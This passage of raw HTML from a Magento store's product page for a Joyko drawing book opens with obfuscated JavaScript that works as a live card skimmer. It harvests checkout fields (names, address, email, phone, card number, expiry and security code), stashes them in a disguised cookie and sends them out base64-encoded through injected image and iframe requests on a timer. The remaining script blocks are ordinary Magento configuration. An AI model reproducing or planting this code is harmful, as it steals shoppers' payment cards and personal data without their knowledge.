_0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Joyko Drawing Book DRBK-2A4 Buku Gambar Sketsa"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.atkstationerykantor.co.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-818]": {
            "priceBox": {
                "priceConfig":  {"productId":"818","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/e0d6aa79facb23e04a6e632430eea9f6\/j\/o\/joyko-drawing-book-sku-jk-drbk-1b5-jk-drbk-2a4_gyulkth5ll247opd.jpg","img":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/92c48f6ff2929ce9c25727bafe3fc9b4\/j\/o\/joyko-drawing-book-sku-jk-drbk-1b5-jk-drbk-2a4_gyulkth5ll247opd.jpg","full":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-drawing-book-sku-jk-drbk-1b5-jk-drbk-2a4_gyulkth5ll247opd.jpg","caption":"Foto Joyko Drawing Book DRBK-2A4 Buku Gambar Sketsa merek Joyko","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemRyuCbZlXArray = document.querySelectorAll('#additional');
    if(elemRyuCbZlXArray.length !== 'undefined'){
        elemRyuCbZlXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F818\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemP6BIVczpArray = document.querySelectorAll('#reviews');
    if(elemP6BIVczpArray.length !== 'undefined'){
        elemP6BIVczpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.atkstationerykantor.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.atkstationerykantor.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.atkstationerykantor.co.id\/","customerLoginUrl":"https:\/\/www.atkstationerykantor.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.atkstationerykantor.co.id\/","http:\/\/www.atkstationerykantor.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.atkstationerykantor.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "8"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.atkstationerykantor.co.id\/page_cache\/block\/render\/id\/818\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_818","catalog_product_view_sku_JK-DRBK-2A4","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-drawing-book-drbk-2a4.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"8","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.atkstationerykantor.co.id\/rest\/atkskcoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.atkstationerykantor.co.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"818":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.atkstationerykantor.co.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/818\\\/\",\"data\":{\"product\":\"818\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.atkstationerykantor.co.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/818\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.atkstationerykantor.co.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"818\",\"uenc\":\"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":9200,"max_price":9200,"max_regular_price":9200,"minimal_regular_price":9200,"special_price":null,"minimal_price":9200,"regular_price":9200,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a09.200,00<\/span>","max_price":"<span class=\"price\">IDR\u00a09.200,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a09.200,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a09.200,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a09.200,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":9200,"max_price":9200,"max_regular_price":9200,"minimal_regular_price":9200,"special_price":9200,"minimal_price":9200,"regular_price":9200,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a09.200,00<\/span>","max_price":"<span class=\"price\">IDR\u00a09.200,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a09.200,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a09.200,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a09.200,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a09.200,00<\/span>"}}}},"images":[{"url":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-drawing-book-sku-jk-drbk-1b5-jk-drbk-2a4_gyulkth5ll247opd.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Foto Joyko Drawing Book DRBK-2A4 Buku Gambar Sketsa merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-drawing-book-sku-jk-drbk-1b5-jk-drbk-2a4_gyulkth5ll247opd.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Foto Joyko Drawing Book DRBK-2A4 Buku Gambar Sketsa merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/a9db07597e334328fe800d5760425346\/j\/o\/joyko-drawing-book-sku-jk-drbk-1b5-jk-drbk-2a4_gyulkth5ll247opd.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Foto Joyko Drawing Book DRBK-2A4 Buku Gambar Sketsa merek Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/205c1f9237f356198c72598858f4a0b6\/j\/o\/joyko-drawing-book-sku-jk-drbk-1b5-jk-drbk-2a4_gyulkth5ll247opd.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Foto Joyko Drawing Book DRBK-2A4 Buku Gambar Sketsa merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/7b6d14e3e3ca35594634e529e45aaab6\/j\/o\/joyko-drawing-book-sku-jk-drbk-1b5-jk-drbk-2a4_gyulkth5ll247opd.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Foto Joyko Drawing Book DRBK-2A4 Buku Gambar Sketsa merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.atkstationerykantor.co.id\/media\/catalog\/product\/cache\/d126ae72a761905aec62296a23bdc05e\/j\/o\/joyko-drawing-book-sku-jk-drbk-1b5-jk-drbk-2a4_gyulkth5ll247opd.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Foto Joyko Drawing Book DRBK-2A4 Buku Gambar Sketsa merek Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.atkstationerykantor.co.id\/joyko-drawing-book-drbk-2a4.html","id":818,"name":"Joyko Drawing Book DRBK-2A4 Buku Gambar Sketsa","type":"simple","is_salable":"1","store_id":8,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.atkstationerykantor.co.id\/joyko-drawing-book-drbk-2a4.html#review-form\">Be the first to review this 